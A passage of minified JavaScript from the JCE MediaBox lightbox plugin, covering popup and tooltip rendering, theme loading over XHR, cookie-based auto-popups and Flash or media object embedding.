outer=DOM.add(document.body,'div',{'style':{position:'absolute',visibility:'hidden',width:200,height:200,border:0,margin:0,padding:0,overflow:'hidden'}});var inner=DOM.add(outer,'div',{'style':{width:'100%',height:200,border:0,margin:0,padding:0}});var w1=parseInt(inner.offsetWidth);outer.style.overflow='scroll';var w2=parseInt(inner.offsetWidth);if(w1==w2){w2=parseInt(outer.clientWidth)}document.body.removeChild(outer);this.scrollbarWidth=(w1-w2);return this.scrollbarWidth},outerWidth:function(n){var v=0,x=0;x=n.offsetWidth;if(!x){JCEMediaBox.each(['padding-left','padding-right','border-left','border-right','width'],function(s){v=parseFloat(JCEMediaBox.DOM.style(n,s));v=/[0-9]/.test(v)?v:0;x=x+v})}return x},outerHeight:function(n){var v=0,x=0;x=n.offsetHeight;if(!x){JCEMediaBox.each(['padding-top','padding-bottom','border-top','border-bottom','height'],function(s){v=parseFloat(JCEMediaBox.DOM.style(n,s));v=/[0-9]/.test(v)?v:0;x=x+v})}return x}},FX:{animate:function(el,props,speed,cb){var DOM=JCEMediaBox.DOM;var options={speed:speed||100,callback:cb||function(){}};var styles={};JCEMediaBox.each(props,function(v,s){sv=parseFloat(DOM.style(el,s));styles[s]=[sv,v]});new JCEMediaBox.fx(el,options).custom(styles);return true}}};JCEMediaBox.XHR=function(options,scope){this.options={async:true,headers:{'X-Requested-With':'XMLHttpRequest','Accept':'text/javascript, text/html, application/xml, text/xml, */*'},data:null,encoding:'UTF-8',success:function(){},error:function(){}};JCEMediaBox.extend(this.options,options);this.scope=scope||this};JCEMediaBox.XHR.prototype={setTransport:function(){function get(s){x=0;try{x=new ActiveXObject(s)}catch(ex){}return x};this.transport=window.XMLHttpRequest?new XMLHttpRequest():get('Microsoft.XMLHTTP')||get('Msxml2.XMLHTTP')},onStateChange:function(){if(this.transport.readyState!=4||!this.running){return}this.running=false;if((this.transport.status>=200)&&(this.transport.status<300)){var s=this.transport.responseText;var x=this.transport.responseXML;this.options.success.call(this.scope,s,x)}else{this.options.error.call(this.scope,this.transport,this.options)}this.transport.onreadystatechange=function(){};this.transport=null},send:function(url){var t=this,extend=JCEMediaBox.extend;if(this.running){return this}this.running=true;this.setTransport();var method=this.options.data?'POST':'GET';if(this.options.data){var encoding=(this.options.encoding)?'; charset='+this.options.encoding:'';extend(this.options.headers,{'Content-type':'application/x-www-form-urlencoded'+encoding.toUpperCase()})}this.transport.open(method,url,this.options.async);this.transport.onreadystatechange=function(){return t.onStateChange()};for(var type in this.options.headers){try{this.transport.setRequestHeader(type,this.options.headers[type])}catch(e){}}this.transport.send(this.options.data)}},JCEMediaBox.fx=function(el,options){this.element=el;this.callback=options.callback;this.speed=options.speed;this.wait=true;this.fps=50;this.now={}};JCEMediaBox.fx.prototype={step:function(){var time=new Date().getTime();if(time<this.time+this.speed){this.cTime=time-this.time;this.setNow()}else{var t=this;this.clearTimer();this.now=this.to;setTimeout(function(){t.callback.call(t.element,t)},10)}this.increase()},setNow:function(){for(p in this.from){this.now[p]=this.compute(this.from[p],this.to[p])}},compute:function(from,to){var change=to-from;return this.transition(this.cTime,from,change,this.speed)},clearTimer:function(){clearInterval(this.timer);this.timer=null;return this},start:function(from,to){var t=this;if(!this.wait)this.clearTimer();if(this.timer)return;this.from=from;this.to=to;this.time=new Date().getTime();this.timer=setInterval(function(){return t.step()},Math.round(1000/this.fps));return this},custom:function(o){if(this.timer&&this.wait)return;var from={};var to={};for(property in o){from[property]=o[property][0];to[property]=o[property][1]}return this.start(from,to)},increase:function(){for(var p in this.now){this.setStyle(this.element,p,this.now[p])}},transition:function(t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b},setStyle:function(e,p,v){JCEMediaBox.DOM.style(e,p,v)}},JCEMediaBox.ToolTip={init:function(){var t=this;var theme=JCEMediaBox.options.theme=='custom'?JCEMediaBox.options.themecustom:JCEMediaBox.options.theme;this.tooltiptheme='';new JCEMediaBox.XHR({success:function(text,xml){var re=/<!-- THEME START -->([\s\S]*?)<!-- THEME END -->/;if(re.test(text)){text=re.exec(text)[1]}t.tooltiptheme=text;t.create()}}).send(JCEMediaBox.site+JCEMediaBox.options.themepath+'/'+theme+'/tooltip.html')},create:function(o){var t=this,each=JCEMediaBox.each,DOM=JCEMediaBox.DOM,Event=JCEMediaBox.Event;function _withinElement(el,e,fn){var p=e.relatedTarget;while(p&&p!=el){try{p=p.parentNode}catch(e){p=el}}if(p!=el){return fn.call(this)}return false}each(DOM.select('.jcetooltip, .jce_tooltip',o),function(el){el.tmpTitle=el.title;DOM.remove(el,'title');var n=el;if(el.nodeName=='IMG'&&el.parentNode.className=='jcemediabox-zoom-span'){n=el.parentNode}Event.add(n,'mouseover',function(e){_withinElement(el,e,function(){return t.start(el)})});Event.add(n,'mouseout',function(e){_withinElement(el,e,function(){return t.end(el)})});Event.add(n,'mousemove',function(e){return t.locate(e)})})},build:function(){if(!this.toolTip){var DOM=JCEMediaBox.DOM;this.toolTip=DOM.add(document.body,'div',{'style':{'opacity':0},'class':'jcemediabox-tooltip'},this.tooltiptheme);if(JCEMediaBox.isIE6){DOM.addClass(this.toolTip,'ie6')}}},start:function(el){var t=this,DOM=JCEMediaBox.DOM;if(!this.tooltiptheme)return false;this.build();var text=el.tmpTitle||'',title='';if(/::/.test(text)){var parts=text.split('::');title=JCEMediaBox.trim(parts[0]);text=JCEMediaBox.trim(parts[1])}var h='';if(title){h+='<h4>'+title+'</h4>'}if(text){h+='<p>'+text+'</p>'}var tn=DOM.get('jcemediabox-tooltip-text');if(typeof tn=='undefined'){this.toolTip.className='jcemediabox-tooltip-simple';this.toolTip.innerHTML=h}else{tn.innerHTML=h}DOM.style(t.toolTip,'visibility','visible');JCEMediaBox.FX.animate(t.toolTip,{'opacity':JCEMediaBox.options.tooltip.opacity},JCEMediaBox.options.tooltip.speed)},end:function(el){if(!this.tooltiptheme)return false;JCEMediaBox.DOM.styles(this.toolTip,{'visibility':'hidden','opacity':0})},locate:function(e){if(!this.tooltiptheme)return false;this.build();var o=JCEMediaBox.options.tooltip.offsets;var page={'x':e.pageX||e.clientX+document.documentElement.scrollLeft,'y':e.pageY||e.clientY+document.documentElement.scrollTop};var tip={'x':this.toolTip.offsetWidth,'y':this.toolTip.offsetHeight};var pos={'x':page.x+o.x,'y':page.y+o.y};var ah=0;switch(JCEMediaBox.options.tooltip.position){case'tl':pos.x=(page.x-tip.x)-o.x;pos.y=(page.y-tip.y)-(ah+o.y);break;case'tr':pos.x=page.x+o.x;pos.y=(page.y-tip.y)-(ah+o.y);break;case'tc':pos.x=(page.x-Math.round((tip.x/2)))+o.x;pos.y=(page.y-tip.y)-(ah+o.y);break;case'bl':pos.x=(page.x-tip.x)-o.x;pos.y=(page.y+Math.round((tip.y/2)))-(ah+o.y);break;case'br':pos.x=page.x+o.x;pos.y=page.y+o.y;break;case'bc':pos.x=(page.x-(tip.x/2))+o.x;pos.y=page.y+ah+o.y;break}JCEMediaBox.DOM.styles(this.toolTip,{top:pos.y,left:pos.x})},position:function(element){}},JCEMediaBox.Popup={addons:{'flash':{},'image':{},'iframe':{},'html':{}},setAddons:function(n,o){JCEMediaBox.extend(this.addons[n],o)},getAddons:function(n){if(n){return this.addons[n]}return this.addons},getAddon:function(v,n){var cp=false,r,each=JCEMediaBox.each;addons=this.getAddons(n);each(this.addons,function(o,s){each(o,function(fn){r=fn.call(this,v);if(typeof r!='undefined'){cp=r}})});return cp},cleanEvent:function(s){return s.replace(/^function\s+anonymous\(\)\s+\{\s+(.*)\s+\}$/,'$1')},parseJSON:function(data){if(typeof data!=="string"||!data){return null}if(/^[\],:{}\s]*$/.test(data.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,'@').replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,']').replace(/(?:^|:|,)(?:\s*\[)+/g,''))){return window.JSON&&window.JSON.parse?window.JSON.parse(data):(new Function("return "+data))()}},params:function(s){var a=[],x=[];if(typeof s=='string'){if(new RegExp('^{[\w\W]+}$').test(s)){return this.parseJSON(s)}if(/\w\[[^\]]+\]/.test(s)){s=s.replace(/([\w]+)\[([^\]]+)\](;)?/g,function(a,b,c,d){return'"'+b+'":"'+c+'"'+(d?',':'')});return this.parseJSON('{'+s+'}')}if(s.indexOf('&')!=-1){x=s.split(/&(amp;)?/g)}}if(typeof s=='object'&&s instanceof Array){x=s}JCEMediaBox.each(x,function(n,i){if(n){n=n.replace(/^([^\[]+)(\[|=|:)([^\]]*)(\]?)$/,function(a,b,c,d){if(d){if(!/[^0-9]/.test(d)){return'"'+b+'":'+parseInt(d)}return'"'+b+'":"'+d+'"'}return''});if(n){a.push(n)}}});return this.parseJSON('{'+a.join(',')+'}')},getCookie:function(n){var c=document.cookie,e,p=n+"=",b;if(!c)return;b=c.indexOf("; "+p);if(b==-1){b=c.indexOf(p);if(b!=0)return null}else{b+=2}e=c.indexOf(";",b);if(e==-1)e=c.length;return unescape(c.substring(b+p.length,e))},setCookie:function(n,v,e,p,d,s){document.cookie=n+"="+escape(v)+((e)?"; expires="+e.toGMTString():"")+((p)?"; path="+escape(p):"")+((d)?"; domain="+d:"")+((s)?"; secure":"")},convertLegacy:function(){var self=this,each=JCEMediaBox.each,DOM=JCEMediaBox.DOM;each(DOM.select('a[href]'),function(el){if(/com_jce/.test(el.href)){var p,s;var oc=DOM.attribute(el,'onclick');s=oc.replace(/&#39;/g,"'").split("'");p=self.params(s[1]);var img=p.img||'';var title=p.title||'';if(img){if(!/http:\/\//.test(img)){if(img.charAt(0)=='/'){img=img.substr(1)}img=JCEMediaBox.site.replace(/http:\/\/([^\/]+)/,'')+img}DOM.attributes(el,{'href':img,'title':title.replace(/_/,' '),'onclick':''});DOM.addClass(el,'jcepopup')}}})},convertLightbox:function(){var each=JCEMediaBox.each,DOM=JCEMediaBox.DOM;each(DOM.select('a[rel*=lightbox]'),function(el){DOM.addClass(el,'jcepopup');r=el.rel.replace(/lightbox\[?([^\]]*)\]?/,function(a,b){if(b){return'group['+b+']'}return''});DOM.attribute(el,'rel',r)})},convertShadowbox:function(){var each=JCEMediaBox.each,DOM=JCEMediaBox.DOM;each(DOM.select('a[rel*=shadowbox]'),function(el){DOM.addClass(el,'jcepopup');r=el.rel.replace(/shadowbox\[?([^\]]*)\]?/,function(a,b){var attribs='',group='';if(b){group='group['+b+']'}if(/;=/.test(a)){attribs=a.replace(/=([^;"]+)/g,function(x,z){return'['+z+']'})}if(group&&attribs){return group+';'+attribs}return group||attribs||''});DOM.attribute(el,'rel',r)})},translate:function(s){if(!s){s=this.popup.theme}s=s.replace(/\{#(\w+?)\}/g,function(a,b){return JCEMediaBox.options.popup.labels[b]});return s},styles:function(o){var x=[];if(!o)return{};JCEMediaBox.each(o.split(';'),function(s,i){s=s.replace(/(.*):(.*)/,function(a,b,c){return'"'+b+'":"'+c+'"'});x.push(s)});return this.parseJSON('{'+x.join(',')+'}')},getType:function(el){var o={},type='';if(/(director|windowsmedia|mplayer|quicktime|real|divx|flash|pdf)/.test(el.type)){type=/(director|windowsmedia|mplayer|quicktime|real|divx|flash|pdf)/.exec(el.type)[1]}o=this.getAddon(el.src);if(o&&o.type){type=o.type}return type||el.type||'iframe'},mediatype:function(c){var ci,cb,mt;c=/(director|windowsmedia|mplayer|quicktime|real|divx|flash|pdf)/.exec(c);switch(c[1]){case'director':case'application/x-director':ci='166b1bca-3f9c-11cf-8075-444553540000';cb='http://download.macromedia.com/pub/shockwave/cabs/director/sw.cab#version=8,5,1,0';mt='application/x-director';break;case'windowsmedia':case'mplayer':case'application/x-mplayer2':ci='6bf52a52-394a-11d3-b153-00c04f79faa6';cb='http://activex.microsoft.com/activex/controls/mplayer/en/nsmp2inf.cab#Version=5,1,52,701';mt='application/x-mplayer2';break;case'quicktime':case'video/quicktime':ci='02bf25d5-8c17-4b23-bc80-d3488abddc6b';cb='http://www.apple.com/qtactivex/qtplugin.cab#version=6,0,2,0';mt='video/quicktime';break;case'real':case'realaudio':case'audio/x-pn-realaudio-plugin':ci='cfcdaa03-8be4-11cf-b84b-0020afbbccfa';cb='';mt='audio/x-pn-realaudio-plugin';break;case'divx':case'video/divx':ci='67dabfbf-d0ab-41fa-9c46-cc0f21721616';cb='http://go.divx.com/plugin/DivXBrowserPlugin.cab';mt='video/divx';break;case'pdf':case'application/pdf':ci='ca8a9780-280d-11cf-a24d-444553540000';cb='';mt='application/pdf';break;default:case'flash':case'application/x-shockwave-flash':ci='d27cdb6e-ae6d-11cf-96b8-444553540000';cb='http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,124,0';mt='application/x-shockwave-flash';break}return{'classid':ci,'codebase':cb,'mediatype':mt}},islocal:function(s){if(/^(\w+):\/\//.test(s)){return new RegExp('^('+JCEMediaBox.site+')').test(s)}else{return true}},frameWidth:function(){var w=0,el=this.frame;JCEMediaBox.each(['left','right'],function(s){w=w+parseFloat(JCEMediaBox.DOM.style(el,'padding-'+s))});return parseFloat(this.frame.clientWidth-w)},frameHeight:function(){var h=0,el=this.frame,DIM=JCEMediaBox.Dimensions;JCEMediaBox.each(['top','bottom'],function(s){h=h+parseFloat(JCEMediaBox.DOM.style(el,'padding-'+s))});h=h+((JCEMediaBox.isIE6||JCEMediaBox.isIE7)?DIM.getScrollbarWidth():0);return parseInt(DIM.getHeight())-h},width:function(){return this.frameWidth()-JCEMediaBox.Dimensions.getScrollbarWidth()},height:function(){var h=0,t=this,each=JCEMediaBox.each,DIM=JCEMediaBox.Dimensions;each(['top','bottom'],function(s){var el=t['info-'+s];if(el){h=h+parseInt(DIM.outerHeight(el))}});return this.frameHeight()-h},printPage:function(){return false},zoom:function(el){var DOM=JCEMediaBox.DOM,extend=JCEMediaBox.extend,each=JCEMediaBox.each;var child=el.firstChild;var zoom=DOM.create('span');if(JCEMediaBox.isIE6){DOM.addClass(el,'ie6')}if(child&&child.nodeName=='IMG'){var align=child.getAttribute('align');var vspace=child.getAttribute('vspace');var hspace=child.getAttribute('hspace');var styles={};each(['top','right','bottom','left'],function(pos){styles['margin-'+pos]=DOM.style(child,'margin-'+pos);styles['padding-'+pos]=DOM.style(child,'padding-'+pos);each(['width','style','color'],function(prop){styles['border-'+pos+'-'+prop]=DOM.style(child,'border-'+pos+'-'+prop)})});if(/\w+/.test(align)){extend(styles,{'float':/left|right/.test(align)?align:'','text-align':/top|middle|bottom/.test(align)?align:''})}if(vspace>0){extend(styles,{'margin-top':parseInt(vspace),'margin-bottom':parseInt(vspace)})}if(hspace>0){extend(styles,{'margin-left':parseInt(hspace),'margin-right':parseInt(hspace)})}var w=child.getAttribute('width');var h=child.getAttribute('height');var ws=DOM.style(child,'width');var rh=child.height,rw=child.width;if(!w&&h){w=h/rh*rw}if(!w&&ws){if(/([0-9]+)(px)?$/.test(ws)){w=parseFloat(ws)}else{w=child.width}child.setAttribute('width',w)}extend(styles,{'float':DOM.style(child,'float'),'text-align':child.style.textAlign,'width':w});function _buildIcon(el,zoom,child,styles){var span=DOM.add(el,'span',{'class':'jcemediabox-zoom-span','style':child.style.cssText,'title':child.title||child.alt||''});DOM.styles(span,styles);DOM.add(span,child);DOM.add(span,zoom);each(['style','align','border','hspace','vspace'],function(v,i){child.removeAttribute(v)});DOM.addClass(zoom,'jcemediabox-zoom-image');if(JCEMediaBox.isIE6&&/\.png/i.test(DOM.style(zoom,'background-image'))){DOM.png(zoom)}DOM.styles(child,{'margin':0,'padding':0,'float':'none','border':'none'})}_buildIcon(el,zoom,child,styles)}else{DOM.addClass(zoom,'jcemediabox-zoom-link');if(DOM.hasClass(el,'icon-left')){DOM.addBefore(el,zoom)}else{DOM.add(el,zoom)}if(JCEMediaBox.isIE7){DOM.style(zoom,'display','inline-block')}}return zoom},auto:function(){var t=this;JCEMediaBox.each(this.popups,function(el,i){if(el.auto){if(el.auto=='single'){var cookie=t.getCookie('jcemediabox_autopopup_'+el.id);if(!cookie){t.setCookie('jcemediabox_autopopup_'+el.id,1);t.start(el)}}else if(el.auto=='multiple'){t.start(el)}}})},init:function(){window.jcepopup=this;this.create()},getPopups:function(s,p){var selector='a.jcebox, a.jcelightbox, a.jcepopup, area.jcebox, area.jcelightbox, area.jcepopup';return JCEMediaBox.DOM.select(s||selector,p)},getData:function(n){var DOM=JCEMediaBox.DOM,o={},data;var re=/\w+\[[^\]]+\]/;data=DOM.attribute(n,'data-mediabox')||DOM.attribute(n,'data-json');if(!data){var title=DOM.attribute(n,'title');var rel=DOM.attribute(n,'rel');if(re.test(title)){o=this.params(title);DOM.attribute(n,'title',o.title||'');return o}if(re.test(rel)){var args=[];rel=rel.replace(/\b((\w+)\[(.*?)\])(;?)/g,function(a,b,c){args.push(b);return''});o=this.params(args);DOM.attribute(n,'rel',rel||o.rel||'');return o}}else{n.removeAttribute('data-json');n.removeAttribute('data-mediabox');return this.params(data)}return o},process:function(el){var DOM=JCEMediaBox.DOM,data,o={},group='',auto=false;if(/(jcelightbox|jcebox)/.test(el.className)){DOM.removeClass(el,'jcelightbox');DOM.removeClass(el,'jcebox');DOM.addClass(el,'jcepopup')}if(JCEMediaBox.options.popup.icons==1&&el.nodeName=='A'&&!/(noicon|icon-none|noshow)/.test(el.className)&&el.style.display!='none'){var zoom=this.zoom(el)}if(DOM.hasClass(el,'noshow')){DOM.hide(el)}var title=el.title||'';var rel=el.rel||'';var src=el.href;src=src.replace(/b(w|h)=([0-9]+)/g,function(s,k,v){k=(k=='w')?'width':'height';return k+'='+v});data=this.getData(el)||{};if(!/\w+\[[^\]]+\]/.test(rel)){var rx='alternate|stylesheet|start|next|prev|contents|index|glossary|copyright|chapter|section|subsection|appendix|help|bookmark|nofollow|licence|tag|friend';var lb='(lightbox(\[(.*?)\])?)';var lt='(lyte(box|frame|show)(\[(.*?)\])?)';group=JCEMediaBox.trim(rel.replace(new RegExp('\s*('+rx+'|'+lb+'|'+lt+')\s*'),'','gi'))}if(el.nodeName=='AREA'){if(!data){data=this.params(src)}group=group||'AREA_ELEMENT'}if(el.id){if(/autopopup-(single|multiple)/.test(el.className)){auto=/(multiple)/.test(el.className)?'multiple':'single'}}group=group||data.group||'';JCEMediaBox.extend(o,{'src':src,'title':data.title||title,'group':DOM.hasClass(el,'nogroup')?'':group,'type':data.type||el.type||'','params':data,'id':el.id||'','auto':auto});el.href=el.href.replace(/&type=(ajax|text\/html|text\/xml)/,'');return o},create:function(elements){var t=this,each=JCEMediaBox.each,Event=JCEMediaBox.Event,pageload=false,auto=false;if(!elements){pageload=true;this.popups=[];if(JCEMediaBox.options.popup.legacy==1){t.convertLegacy()}if(JCEMediaBox.options.popup.lightbox==1){t.convertLightbox()}if(JCEMediaBox.options.popup.shadowbox==1){t.convertShadowbox()}}elements=elements||this.getPopups();each(elements,function(el,i){var o=t.process(el);t.popups.push(o);if(!pageload){i=t.popups.length-1}Event.add(el,'click',function(e){Event.cancel(e);return t.start(o,i)})});if(pageload){this.popuptheme='';var theme=JCEMediaBox.options.theme;new JCEMediaBox.XHR({success:function(text,xml){var re=/<!-- THEME START -->([\s\S]*?)<!-- THEME END -->/;if(re.test(text)){text=re.exec(text)[1]}t.popuptheme=text;if(!auto){t.auto();auto=true}}}).send(JCEMediaBox.site+'plugins/system/jcemediabox/themes/'+theme+'/popup.html')}},open:function(data,title,group,type,params){if(typeof data=='string'){data={'src':data,'title':title,'group':group,'type':type,'params':params}}return this.start(data)},start:function(p,i){var n=0,items=[],each=JCEMediaBox.each;if(this.build()){if(p.group){each(this.popups,function(o,x){if(o.group==p.group){len=items.push(o);if(i&&x==i){n=len-1}}});if(!p.auto&&typeof i=='undefined'){items.push(p);n=items.length-1}}else{items.push(p)}return this.show(items,n)}},build:function(){var t=this,each=JCEMediaBox.each,DOM=JCEMediaBox.DOM,Event=JCEMediaBox.Event;if(!this.page){this.page=DOM.add(document.body,'div',{id:'jcemediabox-popup-page'});if(JCEMediaBox.isIE6){DOM.addClass(this.page,'ie6')}if(JCEMediaBox.isIE7){DOM.addClass(this.page,'ie7')}if(JCEMediaBox.isIDevice){DOM.addClass(this.page,'idevice')}if(JCEMediaBox.options.popup.overlay==1){this.overlay=DOM.add(this.page,'div',{id:'jcemediabox-popup-overlay',style:{'opacity':0,'background-color':JCEMediaBox.options.popup.overlaycolor}})}if(!this.popuptheme){return false}this.popuptheme=this.popuptheme.replace(/<!--(.*?)-->/g,'');this.popuptheme=this.translate(this.popuptheme);this.frame=DOM.add(this.page,'div',{id:'jcemediabox-popup-frame'},'<div id="jcemediabox-popup-body">'+this.popuptheme+'</div>');each(DOM.select('*[id]',this.frame),function(el){var s=el.id.replace('jcemediabox-popup-','');t[s]=el;DOM.hide(el)});if(JCEMediaBox.options.popup.close==2){Event.add(this.frame,'click',function(e){if(e.target&&e.target==t.frame){t.close()}})}if(this.closelink){Event.add(this.closelink,'click',function(){return t.close()})}if(this.cancellink){Event.add(this.cancellink,'click',function(){return t.close()})}if(this.next){Event.add(this.next,'click',function(){return t.nextItem()})}if(this.prev){Event.add(this.prev,'click',function(){return t.previousItem()})}if(this.numbers){this.numbers.tmpHTML=this.numbers.innerHTML}if(this.print){Event.add(this.print,'click',function(){return t.printPage()})}if(JCEMediaBox.isIE6){DOM.png(this.body);each(DOM.select('*',this.body),function(el){if(DOM.attribute(el,'id')=='jcemediabox-popup-content'){return}DOM.png(el)})}}return true},show:function(items,n){var DOM=JCEMediaBox.DOM,DIM=JCEMediaBox.Dimensions;this.items=items;this.bind(true);DOM.show(this.body);var top=(DIM.getHeight()-DIM.outerHeight(this.body))/2;DOM.style(this.body,'top',top);if(JCEMediaBox.isIE6||JCEMediaBox.isIDevice||JCEMediaBox.options.popup.scrolling=='scroll'){DOM.style(this.page,'position','absolute');DOM.style(this.overlay,'height',DIM.getScrollHeight());DOM.style(this.body,'top',DIM.getScrollTop()+top)}if(JCEMediaBox.options.popup.overlay==1&&this.overlay){DOM.show(this.overlay);JCEMediaBox.FX.animate(this.overlay,{'opacity':JCEMediaBox.options.popup.overlayopacity},JCEMediaBox.options.popup.fadespeed)}return this.change(n)},bind:function(open){var t=this,isIE6=JCEMediaBox.isIE6,each=JCEMediaBox.each,DOM=JCEMediaBox.DOM,Event=JCEMediaBox.Event;if(isIE6){each(DOM.select('select'),function(el){if(open){el.tmpStyle=el.style.visibility||''}el.style.visibility=open?'hidden':el.tmpStyle})}if(JCEMediaBox.options.popup.hideobjects){each(DOM.select('object, embed'),function(el){if(el.id=='jcemediabox-popup-object')return;if(open){el.tmpStyle=el.style.visibility||''}el.style.visibility=open?'hidden':el.tmpStyle})}var scroll=JCEMediaBox.options.popup.scrollpopup;if(open){Event.add(document,'keydown',function(e){t.listener(e)});if(isIE6){Event.add(window,'scroll',function(e){DOM.style(t.overlay,'height',JCEMediaBox.Dimensions.getScrollHeight())});Event.add(window,'scroll',function(e){DOM.style(t.overlay,'width',JCEMediaBox.Dimensions.getScrollWidth())})}}else{if(isIE6||!scroll){Event.remove(window,'scroll');Event.remove(window,'resize')}Event.remove(document,'keydown')}},listener:function(e){switch(e.keyCode){case 27:this.close();break;case 37:this.previousItem();break;case 39:this.nextItem();break}},queue:function(n){var t=this;var changed=false;JCEMediaBox.each(['top','bottom'],function(s){var el=t['info-'+s];if(el){var v=JCEMediaBox.Dimensions.outerHeight(el);var style={};style['top']=(s=='top')?v:-v;JCEMediaBox.FX.animate(el,style,JCEMediaBox.options.popup.scalespeed,function(){if(!changed){changed=true;JCEMediaBox.FX.animate(t.content,{'opacity':0},JCEMediaBox.options.popup.fadespeed,function(){return t.change(n)})}})}})},nextItem:function(){if(this.items.length==1)return false;var n=this.index+1;if(n<0||n>=this.items.length){return false}return this.queue(n)},previousItem:function(){if(this.items.length==1)return false;var n=this.index-1;if(n<0||n>=this.items.length){return false}return this.queue(n)},info:function(){var each=JCEMediaBox.each,DOM=JCEMediaBox.DOM,Event=JCEMediaBox.Event;if(this.caption){var title=this.active.caption||this.active.title||'',text='';var ex='([-!#$%&\'\*\+\\./0-9=?A-Z^_`a-z{|}~]+@[-!#$%&\'\*\+\\/0-9=?A-Z^_`a-z{|}~]+\.[-!#$%&\'*+\\./0-9=?A-Z^_`a-z{|}~]+)';var ux='((news|telnet|nttp|file|http|ftp|https)://[-!#$%&\'\*\+\\/0-9=?A-Z^_`a-z{|}~]+\.[-!#$%&\'\*\+\\./0-9=?A-Z^_`a-z{|}~]+)';function processRe(h){h=h.replace(new RegExp(ex,'g'),'<a href="mailto:$1" target="_blank" title="$1">$1</a>');h=h.replace(new RegExp(ux,'g'),'<a href="$1" target="_blank" title="$1">$1</a>');return h}if(/::/.test(title)){var parts=title.split('::');title=JCEMediaBox.trim(parts[0]);text=JCEMediaBox.trim(parts[1])}var h='';if(title){h+='<h4>'+title+'</h4>'}if(text){h+='<p>'+text+'</p>'}this.caption.innerHTML=h||'&nbsp;';each(DOM.select('*',this.caption),function(el){if(el.nodeName!='A'){each(el.childNodes,function(n,i){if(n.nodeType==3){var s=n.innerText||n.textContent||n.data||null;if(s&&/(@|:\/\/)/.test(s)){if(s=processRe(s)){n.parentNode.innerHTML=s}}}})}})}var t=this,len=this.items.length;if(this.numbers&&len>1){var html=this.numbers.tmpHTML||'{$numbers}';if(/\{\$numbers\}/.test(html)){this.numbers.innerHTML='';for(var i=0;i<len;i++){var n=i+1;var link=DOM.add(this.numbers,'a',{'href':'javascript:;','title':this.items[i].title||n,'class':(this.index==i)?'active':''},n);Event.add(link,'click',function(e){var x=parseInt(e.target.innerHTML)-1;if(t.index==x){return false}return t.queue(x)})}}if(/\{\$(current|total)\}/.test(html)){this.numbers.innerHTML=html.replace('{$current}',this.index+1).replace('{$total}',len)}}else{if(this.numbers){this.numbers.innerHTML=''}}each(['top','bottom'],function(v,i){var el=t['info-'+v];if(el){DOM.show(el);each(DOM.select('*[id]',el),function(s){DOM.show(s)})}});DOM.hide(this.next);DOM.hide(this.prev);if(len>1){if(this.prev){if(this.index>0){DOM.show(this.prev)}else{DOM.hide(this.prev)}}if(this.next){if(this.index<len-1){DOM.show(this.next)}else{DOM.hide(this.next)}}}},change:function(n){var t=this,extend=JCEMediaBox.extend,each=JCEMediaBox.each,DOM=JCEMediaBox.DOM,Event=JCEMediaBox.Event,isIE=JCEMediaBox.isIE,DIM=JCEMediaBox.Dimensions;var p={},o,w,h;if(n<0||n>=this.items.length){return false}this.index=n;this.active={};DOM.show(this.container);if(this.loader){DOM.show(this.loader)}if(this.cancellink){DOM.show(this.cancellink)}if(this.object){this.object=null}this.content.innerHTML='';o=this.items[n];extend(p,this.getAddon(o.src,o.type));delete o.params.src;extend(p,o.params);var width=p.width||JCEMediaBox.options.popup.width||0;var height=p.height||JCEMediaBox.options.popup.height||0;if(/%/.test(width)){width=DIM.getWidth()*parseInt(width)/100}if(/%/.test(height)){height=DIM.getHeight()*parseInt(height)/100}extend(this.active,{'src':p.src||o.src,'title':o.title,'caption':p.caption||'','type':p.type||this.getType(o),'params':p||{},'width':width,'height':height});this.info();switch(this.active.type){case'image':case'image/jpeg':case'image/png':case'image/gif':case'image/bmp':if(this.print&&this.options.print){this.print.style.visibility='visible'}this.img=new Image();this.img.onload=function(){return t.setup()};this.img.onerror=function(){t.img.error=true;return t.setup()};this.img.src=this.active.src;if(isIE){DOM.style(this.content,'background-color',DOM.style(this.content,'background-color'))}break;case'flash':case'director':case'shockwave':case'mplayer':case'windowsmedia':case'quicktime':case'realaudio':case'real':case'divx':case'pdf':if(this.print){this.print.style.visibility='hidden'}p.src=this.active.src;var base=/:\/\//.test(p.src)?'':this.site;this.object='';w=this.width();h=this.height();var mt=this.mediatype(this.active.type);if(this.active.type=='flash'){p.wmode='transparent';p.base=base}if(/(mplayer|windowsmedia)/i.test(this.active.type)){p.baseurl=base;if(isIE){p.url=p.src;delete p.src}}delete p.title;delete p.group;p.width=this.active.width||this.width();p.height=this.active.height||this.height();var flash=/flash/i.test(this.active.type);if(flash||isIE){this.object='<object id="jcemediabox-popup-object"';if(flash&&!isIE){this.object+=' type="'+mt.mediatype+'" data="'+p.src+'"'}else{this.object+=' classid="clsid:'+mt.classid+'"';if(mt.codebase){this.object+=' codebase="'+mt.codebase+'"'}}for(n in p){if(p[n]!==''){if(/(id|name|width|height|style)$/.test(n)){t.object+=' '+n+'="'+decodeURIComponent(p[n])+'"'}}}this.object+='>';for(n in p){if(p[n]!==''&&!/(id|name|width|height|style|type)/.test(n)){t.object+='<param name="'+n+'" value="'+decodeURIComponent(p[n])+'" />'}}this.object+='</object>'}else{this.object='<embed type="'+mt.mediatype+'"';for(n in p){if(p[n]!==''){t.object+=' '+n+'="'+decodeURIComponent(p[n])+'"'}}this.object+='></embed>'}this.active.type='media';this.setup();break;case'video/x-flv':this.object='<object type="application/x-shockwave-flash" data="'+JCEMediaBox.site+'plugins/system/jcemediabox/mediaplayer/mediaplayer.swf"';var src=this.active.src;if(!/:\/\//.test(src)){src=JCEMediaBox.site+src}var map={'loop':'loop','autoplay':'autoPlay','controls':'controlBarAutoHide'};var v,flashvars=['src='+src],params={wmode:'opaque',allowfullscreen:true};for(n in p){if(p[n]!==''){if(/(id|width|height|style)$/.test(n)){t.object+=' '+n+'="'+decodeURIComponent(p[n])+'"'}else if(/^(wmode|allowfullscreen|play|menu|quality|scale|salign|wmode|bgcolor|base|fullScreenAspectRatio)$/i.test(n)){params[n]=p[n]}else{if(/(loop|autoplay|controls)$/.test(n)){if(map[n]){v=(n=='controls')?!p[n]:!!p[n];n=map[n]}}else{v=p[n]}flashvars.push(n+'='+v)}}}this.object+='>';this.object+='<param name="movie" value="'+JCEMediaBox.site+'plugins/system/jcemediabox/mediaplayer/mediaplayer.swf" />';this.object+='<param name="flashvars" 